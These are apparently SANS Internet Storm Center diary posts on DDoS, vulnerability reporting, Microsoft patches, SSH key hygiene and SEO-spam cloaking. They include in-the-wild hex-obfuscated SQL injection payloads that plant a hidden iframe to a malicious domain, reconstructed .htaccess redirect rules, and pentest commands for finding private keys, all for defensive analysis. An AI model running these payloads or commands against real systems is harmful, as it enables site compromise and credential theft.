However, although DDOS is still a prevalent threat, the research, improvements and information sharing in this area seem to have decrease during this year, even with all the new and growing botnets out there, most of them implementing DOS or DDOS capabilities. Obviously, some attack reports become public, while some other DDOS incidents never see the light.
We would be interested on hearing you, and know about your experiences: what are the latest improvements on both the offensive and defensive sides, what are the solutions security vendors and service providers are offering you worldwide, what are the latest attack techniques, what are the most effective tools to detect and mitigate the attacks, what is the current underground offering (DaaS, DDOS-as-a-Service)? (...the list could go on and on)
You can share the details with us through the contact page (include "DDOS" in the subject) or the comments section below.
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
0 Comments
The Seven Deadly Sins of Security Vulnerability Reporting
The Seven Deadly Sins of Security Vulnerability Reporting pretends to become an easy to follow list, not very technical but security relevant (so that anyone can point people to it), for any organization, commercial company, and open-source project in order to improve the resources and procedures they put in place to be notified (by external security researchers or third parties) and act on security vulnerabilities on their official web site(s), services, or any of their products
This is a scenario we (Internet Storm Center handlers) frequently find ourselves at, when notifying findings during our daily activities, or acting as a vulnerability reporting proxy for other researchers.
Below you can find the summarized list, while the additional reasoning and comments for every item are available on the original post I made on Taddong's Security Blog.
- Communication channels: Do you have clear and simple communication channels to be notified about security vulnerabilities in your environment and products?
- Confidentiality: Do you have secure communication channels to receive sensitive and/or confidential notifications?
- Availability: Are the notifications channels available 24x7, specially, when they are required ;)?
- ACK (Acknowledgment): How can the researcher know you have received the notification?
- Verification: How do you know if the notification is related with a new vulnerability (0-day) or is a well known issue?
- Interactivity: Once you confirm it is a new vulnerability, design a plan to fix it, and keep all parties involved informed about how the plan progresses.
- "Researchability": All the previous sins provided guidance to the organization that has the responsibility to fix the vulnerability, but... what about the security researcher that found it?
Bonus: Once a fix for the vulnerability is available and it is finally announced, provide credit where appropriate.
I strongly recommend you to go through the list during this Summer, identify what sins you can redeem in your environment, and implement the changes on September. Let's get ready for the new season!
Please, share with us any finding or remarkable situation you might have found when reporting vulnerabilities (or when someone reported vulnerabilities to you), through the contact page or the comments section below.
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
0 Comments
Python to test web application security
I certainly agree that the amount of vulnerabilities is increasing and you have to be able to write tools by yourself to complete the required aspects for auditing web applications because current frameworks and vulnerability scanners doesn't cover all critical possibilities.
There was an excellent conference at Blackhat about python as a tool to develop tools to test web application security. Find the video here: http://securitytube.net/Offensive-Python-for-Web-Hackers-%28Blackhat%29-video.aspx
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
0 Comments
Opensolaris project cancelled, replaced by Solaris 11 express
Oracle is canceling Opensolaris project and focusing into Solaris 11. See below:
"All of Oracle’s efforts on binary distributions of Solaris technology
will be focused on Solaris 11. We will not release any other binary
distributions, such as nightly or bi-weekly builds of Solaris
binaries, or an OpenSolaris 2010.05 or later distribution. We will
determine a simple, cost-effective means of getting enterprise users
of prior OpenSolaris binary releases to migrate to S11 Express."
More information at http://mail.opensolaris.org/pipermail/opensolaris-discuss/2010-August/059310.html
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
0 Comments
Obfuscated SQL Injection attacks
Reader Alan reported a series of records that are similar to an SQL injection but are obfuscated. The following records were reported:
declare%20@s%20varchar(4000);set%20@s=cast(0x6445634c417245204054207661526368615228323535292c406320
764152434841722832353529206465634c417265207461624c455f635572734f5220435552534f5220466f522053454c45437420412e6e61
6d652c622e6e614d652066726f4d207379734f626a6543747320612c737973434f4c754d4e73206220776865524520612e69643d422e6964
20614e4420412e58745950653d27552720616e642028622e78545950653d3939206f7220622e58547970653d3335206f5220422e7854595
0653d323331204f5220622e78747970453d31363729206f50454e205441624c655f637552736f72206645544348206e6558542046524f6d2
05461426c455f437552734f7220494e744f2040542c4063207768696c4528404046657443685f7374417475533d302920626547496e20657
845632827557044615445205b272b40742b275d20536554205b272b40632b275d3d727452494d28434f4e5665525428564152434841722
834303030292c5b272b40432b275d29292b636153542830783343363936363732363136443635323037333732363333443232363837343
73437303341324632463645363536443646363837353639364336343639363936453245373237353246373436343733324636373646324
53730363837303346373336393634334433313232323037373639363437343638334432323330323232303638363536393637363837343
34432323330323232303733373437393643363533443232363436393733373036433631373933413645364636453635323233453343324
6363936363732363136443635334520615320766152434861722831303629292729204645544368204e6578742066526f6d207441426c65
5f635572734f7220496e744f2040742c406320456e4420436c6f7365207461626c455f437552736f52206445414c4c6f43415465205461424c6
55f435552736f7220%20as%20varchar(4000));exec(@s);--
declare%20@s%20varchar(4000);set%20@s=cast(0x6465636c617245204054205661726368417228323535292c406320
566172436861522832353529206465436c615265207441624c455f637552736f7220437552536f7220664f522073454c45435420412e4e616d452
c622e4e616d652066726f4d207379734f626a6563547320612c735973634f6c754d6e73206220576865524520612e69643d422e496420416e4420
612e78545970453d27552720414e642028622e58745950653d3939204f5220622e58747950653d3335204f5220622e78747950453d323331206f7
220422e58747950453d31363729206f70454e207441426c455f437552734f72206665746348206e4578742046724f6d205441426c655f637572736
f7220494e546f2040742c4043205748694c6528404066655463485f7374615475733d302920624547694e20455845632827557064615465205b27
2b40742b275d20536574205b272b40632b275d3d727472494d28434f6e7665525428764172434841722834303030292c5b272b40432b275d2929
2b63615374283078334336393636373236313644363532303733373236333344323236383734373437303341324632463645363536443646363
8373536393643363436393639364532453732373532463734363437333246363736463245373036383730334637333639363433443331323232
3037373639363437343638334432323330323232303638363536393637363837343344323233303232323037333734373936433635334432323
6343639373337303643363137393341364536463645363532323345334332463639363637323631364436353345204173205641726348615228
31303629292729204645546348206e4578542046524f4d205441626c655f437572734f5220494e546f2040742c406320654e6420436c4f53652054
61624c455f635552734f52206445416c6c6f43415445205461426c455f435552736f5220%20as%20varchar(4000));exec(@s);--
In both cases we see the use of the CAST command. What is its purpose? To change the information from a data type to another. Since the type of data that is contained in the sentence CAST is hexadecimal and varchar conversion is requested, we can do it manually with an ASCII table. Let's use the table in http://www.asciitable.com to perform the conversion. Keep in mind that two hexadecimal digits correspond to one byte. The conversion of the first seven bytes is as follows:
| ATTACK # 1 |
ATTACK # 2 |
||
| Byte |
ASCII Equivalent |
Byte |
ASCII Equivalent |
| 64 |
d |
64 |
d |
| 45 |
E |
65 |
e |
| 63 |
c |
63 |
c |
| 4C |
L |
6C |
l |
| 41 |
A |
61 |
a |
| 72 |
r |
72 |
r |
| 45 |
E |
45 |
E |
There are automatic tools to perform this task. I use Ascii Hex URL Decoder. If you like web tools, you can use http://nickciske.com/tools/hex.php.
After decoding attack #1, we obtain the following SQL sentence:
dEcLArE @T vaRchaR(255),@c vARCHAr(255) decLAre tabLE_cUrsOR CURSOR FoR SELECt A.name,b.naMe froM sysObjeCts a,sysCOLuMNs b wheRE a.id=B.id aND A.XtYPe='U' and (b.xTYPe=99 or b.XType=35 oR B.xTYPe=231 OR b.xtypE=167) oPEN TAbLe_cuRsor fETCH neXT FROm TaBlE_CuRsOr INtO @T,@c whilE(@@FetCh_stAtuS=0) beGIn exEc('UpDaTE ['+@t+'] SeT ['+@c+']=rtRIM(CONVeRT(VARCHAr(4000),['+@C+']))+caST(0x3C696672616D65207372633D22687474703A2F2F6E656D6F6875696C6469696E2E72752F7464732F676F2E7068703F7369643D31222077696474683D223022206865696768743D223022207374796C653D22646973706C61793A6E6F6E65223E3C2F696672616D653E aS vaRCHar(106))') FETCh Next fRom tABle_cUrsOr IntO @t,@c EnD Close tablE_CuRsoR dEALLoCATe TaBLe_CURsor
We now realize there is a second CAST command present in the SQL sentence. Further decoding shows the following URL (modified http to hxxp to avoid clicking):
<iframe src="hxxp://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe>
This attack will try to update every varchar column in your database to append the iframe text shown. This has been a massive and successful attack. If you look into google for the iframe, you can notice many affected sites.
The IFRAME seems to be deactivated because it does not download any information (0 bytes of information). See the bold section below:
$ wget hxxp://nemohuildiin.ru/tds/go.php?sid=1
--2010-08-15 15:20:49-- hxxp://nemohuildiin.ru/tds/go.php?sid=1
Resolving nemohuildiin.ru... 59.53.91.195
Connecting to nemohuildiin.ru|59.53.91.195|:80... connected.
HTTP request sent, awaiting response... 302 Found
Location: hxxp://vamptoes.ru:8080/index.php?pid=13 [following]
--2010-08-15 15:20:51-- hxxp://vamptoes.ru:8080/index.php?pid=13
Resolving vamptoes.ru... 91.121.122.81, 178.32.5.233, 178.208.81.34, ...
Connecting to vamptoes.ru|91.121.122.81|:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [text/html]
Saving to: `index.php@pid=13.1'
[ <=> ] 0 --.-K/s in 0s
2010-08-15 15:20:52 (0.00 B/s) - `index.php@pid=13.1' saved [0/0]
Let us see now the SQL sentence from attack #2:
declarE @T VarchAr(255),@c VarChaR(255) deClaRe tAbLE_cuRsor CuRSor fOR sELECT A.NamE,b.Name froM sysObjecTs a,sYscOluMns b WheRE a.id=B.Id AnD a.xTYpE='U' ANd (b.XtYPe=99 OR b.XtyPe=35 OR b.xtyPE=231 or B.XtyPE=167) opEN tABlE_CuRsOr fetcH nExt FrOm TABle_cursor INTo @t,@C WHiLe(@@feTcH_staTus=0) bEGiN EXEc('UpdaTe ['+@t+'] Set ['+@c+']=rtrIM(COnveRT(vArCHAr(4000),['+@C+']))+caSt(0x3C696672616D65207372633D22687474703A2F2F6E656D6F6875696C6469696E2E72752F7464732F676F2E7068703F7369643D31222077696474683D223022206865696768743D223022207374796C653D22646973706C61793A6E6F6E65223E3C2F696672616D653E As VArcHaR(106))') FETcH nExT FROM TAble_CursOR INTo @t,@c eNd ClOSe TabLE_cURsOR dEAlloCATE TaBlE_CURsoR
Again, there is a second CAST command inside the SQL sentence. Further decoding shows the following:
<iframe src="hxxp://nemohuildiin.ru/tds/go.php?sid=1" width="0" height="0" style="display:none"></iframe>
SQL injection is bad and something people need to avoid by developing web applications safely. There are some tips for this:
- Sanitize input data: Input entered from the user should not contain any sql sentences or commands at all. Check for good data by validating for type, length, format, and range.
- Use store procedures: Your web application should have predetermined SQL sentences for data access. If the user request some specific information, the application invokes the specific store procedure, so there is no possibility of crafting dynamic SQL request.
- Use an account with restricted permissions in the database. You should only grant execute permissions to selected stored procedures in the database and provide no direct table access.
- Avoid disclosing database error information. Make sure you do not disclose detailed error messages to the user, because detailed error information shows the attacker where to check if the attack was unsuccessful.
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
7 Comments
Freedom of Information
Information Security, specifically the encryption technology used in BlackBerry, is under fire from the Indian government. The Canadian company Research in Motion (RIM), manufacturer of BlackBerry smartphones, has faced some challenges from a few foreign governments regarding the monitoring of BlackBerry data. A number of countries, in particular India, are applying a tremendous amount of pressure on RIM to release technology to allow their government agencies to decrypt BlackBerry data. The reason given for the request by the Indian government is national security concerns; a valid concern in this day and age. Citizens of some countries in the world today enjoy the right to a freedom of expression, however this is not everywhere. India, specifically, has a law that permits its government to intercept any computer communication without a court order. Additionally, RIM is a private company, operating within the border of a foreign country, one that is a large market share in the telecommunications arena. In this case, India as a sovereign government has every right to define their laws and boundaries. RIM has the right to act in the best interest of it's company and shareholders. RIM has stated they have not released anything special; the BlackBerry enterprise solution for one is the same for all.
The questions I'm looking for comment on today from you, the reader, is "If a deal is struck where the ability to monitor communications is given over to another government or organization, what are the repercussions going to be?" and "What impact would this have on you, personally and professionally, in meeting your mobile technology demands?" For example, BlackBerry is the device of choice for the US Army. Would the US government make the same decision next time?
I welcome your thoughts,
tony d0t Carothers _@_ gmail.com
0 Comments
Shadowserver Binary Whitelisting Service
The Shadowserver Foundation has made available a new and free public service to test the MD5's or SHA1's of binaries to see if they are already a know set of software. The initial service is based on the lists from NIST but over time they plan to add other sources. The service is offered via HTTP and the responses via a JSON object.
The service can be accessed here.
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
6 Comments
The Strange Case of Doctor Jekyll and Mr. ED
About a year ago, I wrote a diary here at the ISC called “Putting the ‘ED’ back in .EDU”. Like most of the stuff I write, it caused a bit of a stir when it was published, because it pointed out that several .edu domains were riddled with compromised machines serving up link-fodder for peddlers of erectile dysfunction (ED) meds. And, oh yeah… I named names.
All of this ruckus was caused by me using a little bit o’Google-fu, to see what big-G had to say, specifically, in response to searches like these:
site:.edu buy viagra (link)
site:.gov buy cialis (link)
It’s a hobby: some people collect coins, some people knit… I look for compromised websites.
Being the pessimist that I am, when I re-whipped out a couple of those ol’Google-dorkin’ chestnuts the other day, I was pretty sure that I would still find some new best friends to chat with about their “site security.” (Note: If you get an unexpected phone call from me, it’s rarely what you would call “good news.”)
I wasn’t disappointed.
While it’s been a bit over a year since I that piece was published (and three years since I originally pointed out the fun that a few choice Google searches could create) there was no shortage of joy to be found in this latest go ‘round.
However, amid my ironic chucking and the pitter-patter of emails being fired off to various “webmasters,” I happened upon something that caught my interest.
It started off innocently enough: the library website of a small educational institution had been 0wned. I followed the link from my Google search to the library site and was quickly redirected to another page hawking enough sildenafil citrate to straighten up the Leaning Tower of Pisa. Heheheh...
Being the all-around nice guy that I am, I hit up the main web page of the school trying to find some contact information. While poking around, I noticed a link to the Library’s site right there on the front page.
“Hmm…,” I thought to myself, “you gotta wonder how long this site’s been 0wned without anyone noticing.” And I clicked the link.
A funny thing happened. The library page appeared.
Obviously, something odd was going on here. It was like a single website with two distinctly different, Jekyll and Hyde personalities...

(Somewhere, Robert Louis Stevenson is spinnin' in his grave like a top...)
Looking back and forth between my Google results and the school’s main page, I fairly quickly determined that the URL at least appeared to be the same.
Just to be sure, I clicked through the Google page again – and it took me right back to "pharma-R-us™"
Then my wife called me for dinner.
Now I don’t know how things are where you live, but in my house, when you get called for dinner, you go. Delay means a very quiet dinner with a side-dish of disapproving looks and no dessert.
One contented family meal later, and I returned to my desk, still intrigued.
Having closed out the browser before I left (look… when you regularly search using terms like “viagra,” “cialis,” and “levitra” you find yourself getting into the habit of closing your browser when you leave… trust me), I fired up a quick Google search based on the name of the school and the word “library.” Boom, there was the same link with the same sample chunk o’text talking about the same virtues of “cheap pharma.”
So, I clicked on the link… and landed on the Library site.
At that point, I clearly and loudly “defined” the meaning of the acronym “WTF.”
Now I’m not always the quickest bunny in the forest (example: when I heard that Apple was patching flaws in iOS I immediately thought “That’s really nice of them. I hope Cisco says ‘thanks.’”) so I sat there scratching my… well, let’s say “head,”… and thinking.
After a few moment's thought, an idea struck me.
Ouch.
I fired up the “Tamper Data” extension for Firefox, kicked it into “tamper” mode, and clicked on the “home” link on the Library page.
When Tamper Data offered me the opportunity to tamper with the request, I gladly accepted. I replaced the contents of the “Referer” (this is why we can’t have nice things… nerds can’t spell) field with:
http://google.com/search?q=cialis
fired off the request, and lo! I was in erectile dysfunction heaven.
(Note: it’s like normal heaven, but the robes fit funny…)
So… what’s going on here?
While I talked to the folks at the school’s library, I wasn’t able to get code from them. However, armed with what I had learned from finding that site, I was able to find several others, and here’s what appears to be going on:
When the Ev1L H@x0rz compromise the site, their goal is pretty simple: they want to change the content of the site itself to increase their positioning on the search engines. The whole idea would be ruined, however, if they gave away the fact that they'd 0wned the site. So the idea is to “use” the site… not “abuse” it.
Rather than mucking around with the code for the site itself, the bad guys target the .htaccess files. For those of you unfamiliar with the workings of webservers, .htaccess files are used by the Apache webserver (and some others…) to provide a way to make configuration changes to the server itself, on a per-directory basis. So, for instance, you can use an .htaccess file to change the way that the webserver treats specific types of files in a single directory only.
The bad guys also leverage another Apache “tool,” known as mod_rewrite. This tool provides a rule-based rewriting engine (based on a regular-expression parser) to rewrite requested URLs on the fly.
So, while I never actually got my hands on an altered .htaccess file, I have a pretty good idea of what they look like:
RewriteEngine On
RewriteCond %{HTTP_REFERER} .*google.*(cialis|viagra|levitra).*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*yahoo.*(cialis|viagra|levitra).*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*bing.*(cialis|viagra|levitra).*$
RewriteRule .* http://badsite.com [R,L]
Somewhere in there, they likely also have a rule that serves up different content when it thinks that Google-bot is coming to call. I tried to trick it into doing that by switching the “User-Agent” of my browser to mimic Google-bot, but it didn’t work. (My guess: they’re combining “User-Agent” matching with some Google-ish IP address ranges, or something else entirely…)
So, what’s the moral of this tale about the two faces of a single site? Beware, dear reader. Just because your site looks normal to you, just because your site looks normal to the bulk of your visitors, you still may have been 0wned. Constant vigilance is the only means of protecting your site, and your reputation.
Stand up tall: be aware and be vigilant.
And if you’re having a little trouble standin’ tall, I know a library website you can visit.
Tom Liston - Handler - SANS Internet Storm Center
Senior Security Analyst - InGuardians, Inc.
Director, InGuardians Labs
Chairman, SANS Virtualization and Cloud Computing Summit
Twitter: @tliston
My honeypot tweets: @netmenaces
11 Comments
Cisco IOS Software 15.1(2)T TCP DoS
Cisco IOS 15.1(2)T is affected by a denial of service (DoS) vulnerability during the TCP establishment phase. Cisco indicated that no authentication is required to exploit this vulnerability. The advisory and a list of workarounds are posted here.
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
SEC 558: Coming to Toronto, ON in Nov 2010
0 Comments
QuickTime Security Updates
QuickTime 7.6.7 is now available and address CVE-2010-1799. The update is available for Windows 7, Vista, XP SP2 or later. "Viewing a maliciously crafted movie file may lead to an unexpected application termination or arbitrary code execution". The update can be downloaded here.
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
"Comprehensive Packet Analysis" en français à Québec le 5 nov 2010
0 Comments
SSH - new brute force tool?
We have received some reports about a new SSH brute force script, possibly named dd_ssh, that gets dropped onto web servers, most likely via an older phpmyadmin vulnerability. If you have sample log entries from a successful attack or can share a copy of dd_ssh, please let us know. The current DShield figures do show a recent uptick in the number of sources that participate in SSH scanning.
6 Comments
Protect your privates!
In view of all the brute force attacks still being attempted against Secure Shell (SSH), we have long since been extolling the virtues of forgoing passwords and moving to RSA/DSA keys instead.
While key based login indeed nicely addresses the problem of password guessing attacks, it looks like many a Unix admin has been less than diligent in the implementation. In pretty much every Unix security audit recently, we've come across unprotected or badly protected SSH private keys (id_dsa, id_rsa). Some reside plain flat out in the open, in /tmp and such. Others are found in world-readable tar "backup" archives of user and administrator home directories. Some are even built into home-grown Linux RPM and Solaris PKG packages, ready to be plucked off an install server.
It probably goes without saying, but let's repeat it nonetheless:
- Whoever can access a TAR/ZIP/GZ archive, can read all its contents. Be super careful when you create a "temporary" archive copy of everything residing in a home directory. This copy is bound to include the ".ssh" directory, and the private keys therein
- Whoever can access a RPM or PKG package, can read all its contents. Yes it is "convenient" to have the SSH keys that are part of your home-grown admin script suite already within the install package. But then don't be surprised if others make use of this convenience, too.
In a Unix penetration test within a company or academic institution network, we often first go looking for files and directories that can be read without authentication. Most large organizations have an "install server" from where they stage their new Unix systems, and often we find these install servers to openly share the package filesystem over NFS for"everyone". Other good choices are home directories, all too often also exported via NFS to "everyone". Once read access is established, we can go hunting:
$find /mnt/some_exported_fs \( -name "id_dsa" -o -name "id_rsa" \) -exec ls -ald \{\} \;
$find /mnt/some_exported_fs -type d -name ".ssh" -exec ls -al \{\} \;
$find /mnt/some_exported_fs -type f -name "*.tar" -print -exec tar tvf \{\} \; | egrep "(^/|id_dsa|id_rsa|.ssh)"
...etc. Adapt as needed for your environment.
To better protect your privates, please consider to
- add a passphrase for all private keys that are used interactively. "ssh-keygen -p" can be used to add a passphrase to an existing private key
- use a forced command for all private keys that are used in system automation, to limit the abuse potential. Use "command=/bin/foo/bar" in an authorized_keys file to limit what the corresponding private key can do
Keys without passphrase look differently from those that have one. If you want to make sure that your users also protect their privates, you can (as root) search for keys without passphrase with the following command
#find / \( -name "id_dsa" -o -name "id_rsa" \) -exec egrep -L "Proc-Type" \{\} \; 2>/dev/null
Newer DSA/RSA Keys contain the string "Proc-Type" as part of the key file when a password is set on the key. The above command lists all those key files where this isn't the case ("egrep -L")
If you got additional tips on how to protect SSH private keys on Unix, or how to best locate misplaced / unprotected private keys, please let us know.
5 Comments
Adobe critical security updates
This is a busy day for the folks doing patching out there. Aside from the MS patches released today, Adobe also released a bunch of security updates.
Here are the links to the each of the security updates,
Flash Media Server - Rating : Critical (rated by Adobe)
Adobe AIR and Flash - Rating : Critical (rated by Adobe)
ColdFusion - Rating : Important (rated by Adobe)
With the current exploitation trend, the Flash vulnerability should be a high priority for patching. Happy patching.
--------------------
Jason Lam
6 Comments
August 2010 Micrsoft Black Tuesday Summary
Overview of the Aug 2010 Microsoft Patches and their status.
| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS10-047 | Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (Replaces MS10-021 ) | |||||
| Windows Kernel CVE-2010-1888 CVE-2010-1889 CVE-2010-1890 |
KB 981852 | no known exploits. | Severity:Important Exploitability: 1,2,? |
Important | Important | |
| MS10-048 | Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (Replaces MS10-032 ) | |||||
| Windows Kernel CVE-2010-1887 CVE-2010-1894 CVE-2010-1895 CVE-2010-1896 CVE-2010-1897 |
KB 2160329 | no known exploits. | Severity:Important Exploitability: ?,1,1,1,1 |
Critical | Critical | |
| MS10-049 | Vulnerabilities in SChannel could allow Remote Code Execution | |||||
| IIS and SChannel CVE-2009-3555 CVE-2010-2566 |
KB 980436 | no known exploits. | Severity:Important Exploitability: 3,2 |
Important | Critical | |
| MS10-050 | Vulnerability in Windows Movie Maker Could Allow Remote Code Execution (Replaces MS10-016 ) | |||||
| Windows Movie Maker CVE-2010-2564 |
KB 981997 | no known exploits. | Severity:Important Exploitability: 1 |
Critical | Important | |
| MS10-051 | Vulnerability in Microsoft XML Core Services Could Allow Remote Code Execution (Replaces MS08-069 ) | |||||
| Microsoft XML core services CVE-2010-2561 |
KB 2079403 | no known exploits. | Severity:Critical Exploitability: 2 |
Critical | Critical | |
| MS10-052 | Vulnerability in Microsoft MPEG Layer-3 Codecs Could Allow Remote Code Execution | |||||
| Microsoft MPEG Layer-3 Codecs CVE-2010-1882 |
KB 2115168 | no known exploits. | Severity:Critical Exploitability: 1 |
Critical | Important | |
| MS10-053 | Cumulative Security Update for Internet Explorer (Replaces MS10-035 ) | |||||
| Internet Explorer CVE-2010-1258 CVE-2010-2556 CVE-2010-2557 CVE-2010-2558 CVE-2010-2559 CVE-2010-2560 |
KB 2183461 | no known exploits. | Severity:Critical Exploitability: 3,2,1,2,2,1 |
Critical | Important | |
| MS10-054 | Vulnerabilities in SMB Server Could Allow Remote Code Execution | |||||
| SMB server CVE-2010-2550 CVE-2010-2551 CVE-2010-2552 |
KB 982214 | no known exploits. | Severity:Critical Exploitability: 2,3,3 |
Critical | Critical | |
| MS10-055 | Vulnerability in Cinepak Codec Could Allow Remote Code Execution | |||||
| Cinepak codec CVE-2010-2553 |
KB 982665 | no known exploits. | Severity:Critical Exploitability: 1 |
Critical | Important | |
| MS10-056 | Vulnerabilities in Microsoft Office Word Could Allow Remote Code Execution (Replaces MS09-068 M009-027 MS10-036 ) | |||||
| Word CVE-2010-1900 CVE-2010-1901 CVE-2010-1902 CVE-2010-1903 |
KB 2269707 | no known exploits. | Severity:Important Exploitability: 1,1,2,2 |
Critical | Important | |
| MS10-057 | Vulnerability in Microsoft Office Excel Could Allow Remote Code Execution (Replaces MS10-036 MS10-038 ) | |||||
| Excel CVE-2010-2562 |
KB 2269707 | no known exploits. | Severity:Important Exploitability: 1 |
Critical | Important | |
| MS10-058 | Vulnerabilities in TCP/IP Could Allow Elevation of Privilege | |||||
| Windows Networking (TCP/IP) CVE-2010-1892 CVE-2010-1893 |
KB 978886 | no known exploits. | Severity:Important Exploitability: 3,1 |
Important | Important | |
| MS10-059 | Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege | |||||
| Tracing Facility for Services CVE-2010-2554 CVE-2010-2555 |
KB 982799 | no known exploits. | Severity:Important Exploitability: ?,1 |
Important | Important | |
| MS10-060 | Vulnerabilities in the Microsoft .NET Common Language Runtime and in Microsoft Silverlight Could Allow Remote Code Execution (Replaces MS09-061 ) | |||||
| .NET and Silverlight CVE-2010-0019 CVE-2010-1898 |
KB 2265906 | no known exploits. | Severity:Critical Exploitability: 1,1 |
Critical | Critical | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them
---------------
Jim Clausing, jclausing --at-- isc [dot] sans (dot) org
FOR408 coming to central OH in Sep, see http://www.sans.org/mentor/details.php?nid=22353
17 Comments
Free/inexpensive tools for monitoring systems/networks
Tom wrote in to the handlers list today and asked a question that I think our readers can help with (especially since we've gotten so many great ideas from the diary asking for suggestions for Cyber Security Month). He is looking for tools to allow for more proactive monitoring of his systems, but given shrinking budgets (he works in government, but the situation isn't much better anywhere else), he's looking for something free or, at least, inexpensive. What are you using to monitor patch status? application versions? A/V? behavior? strange files? network devices? anything else? Is it centrally managed? Does it scale?
---------------
Jim Clausing, jclausing --at-- isc [dot] sans (dot) org
FOR408 Computer Forensics Essentials coming to central OH in Sept, see http://www.sans.org/mentor/details.php?nid=22353
40 Comments
Thinking about Cyber Security Awareness Month in October
As most of our readers know, the past three years we participated in Cyber Security Awareness Month by covering a special topic each day. We are less than two months away from this year's awareness campaign and we are looking for your ideas on what we should focus on this year. Here are links to summaries of the past three years so that you can see what we've done:
2007: http://isc.sans.edu/diary.html?storyid=3597
2008: http://isc.sans.edu/diary.html?storyid=5279
2009: http://isc.sans.edu/diary.html?storyid=7504
The handlers were discussing this topic a couple of weeks ago and came up with some ideas. Here is what we've been noodling as possible topics for 2010:
- Key services that should or should not be running, and how to secure those services that are necessary
- How to secure popular applications in categories like social (Facebook, etc.), desktop (MS Office, etc.), mobile (iPhone apps, etc.), web apps (online banking, etc.) and cloud (Google Docs, etc.)
- How to use security tools like Nessus or Wireshark
- Manipulating Windows registry settings
- Security horror stories
We'd really like to do something that has a lot of meaning for our readership. So use the comment link below to add your ideas and thoughts, or if you want to share your thoughts privately with us use our contact form. In the past, we've had a general theme for the entire month then discussed sub-themes each week. If you look back at the previous years you can see how that theme is carried out.
Marcus H. Sachs
Director, SANS Internet Storm Center
24 Comments
DnsMadeEasy under a "quite large and unique" ddos.
Two of our readers (thanks Jason and Mike!) have written in to highlight the ongoing DDOS against DNS Made Easy.
You can read the ongoing reports via their twitter page. The DDOS is reported to be circa 50Gb/sec in size. If you have any details on the type of attack we'd love to know.
Steve Hall
ISC Handler
1 Comments
Countdown to Tuesday...
Seb dropped me a note today to ask to remind our readers that we are on countdown to a bumper crop of patches being released by Microsoft on Tuesday.
On Microsoft Advance Notification , they are reporting 14 bulletins, with 8 critical and 6 important. Given that all the critical are all remote code executing in classification it's time to dust off your monthly patching process and get it all ship shape ready for the fun to start.
Given we have a few days between Seb's timely reminder, and when we need to push the patch button, how good do you think your patching processes are. How do you measure their effectiveness, how do you measure their maturity?
Maybe you consider scoring them against a scale such as COBIT? There is a nice table which explains the ratings within COBIT (taken from SEI Capability Maturity Model (CMM)) on the ISACA site which I've taken and reproduced below:
- Level 0: Non-existent
- Level 1: Initial/ad hoc
- Level 2: Repeatable but Intuitive
- Level 3: Defined Process
- Level 4: Managed and Measurable
- Level 5: Optimized
Given the frequency which suppliers, including Microsoft, release such patches, where would you score yourself?
If you score somewhere between 3, and 4 in that you have a process, but you don't measure your success, what would you do to get you up towards a 4, or maybe even a 5.
Let me know before you get busy patching those systems, and I'll update with the best suggestions.
Steve Hall
1 Comments
Access Controls for Network Infrastructure
It seems that every time I do a security assessment or pentest, the findings include problems with access controls for things like routers, switches, fiber channel switches, bladecenters and the like. And when I say "every time", I really mean EVERY TIME. So, what kind of problems are common, and what can you do to prevent them?
Default Credentials
People love default credentials. I've actually had a customer tell me "if we forget the password, we can just google for it" - like somehow that's a good thing. Even for gear that comes with default credentials that force you to change them on login (for instance, fiber channel switches), I've seen other engineers then change the password back to the default - their rationalle being that it reduces their support calls later.
The number of bladecenters that I've seen that have changed the default admin user and password I think I can count without taking my shoes off (ie - it's a small number - almost nobody changes their bladecenter admin password). This access gives the right to power off servers, decommission servers, unpatch servers, hack windows or linux passwords, almost everything is possible - the bladecenter admin access gives you the near-equivalent of physical access, and we all know that physical access trumps almost every control in the book.
People - default credentials are BAD. If you are using default userid and password, and someone compromises you, we don't call that "hacking", we call it "logging in". You don't need an uber-hacker to target you in this situation, ANYONE WITH GOOGLE can compromise you. Change the admin password on your gear, and if possible, change the admin userid. Better yet, back end admin logins with another directory (read on ...)
Prevent Access in the First Place - Access Classes
Many products will allow you to restrict administrative access in the configuration. For instance, Cisco gear has the "access-class" config statement. HP, Brocade, Juniper and others all have an equivalent construct. The commands you'd put in your switch or router config might be:
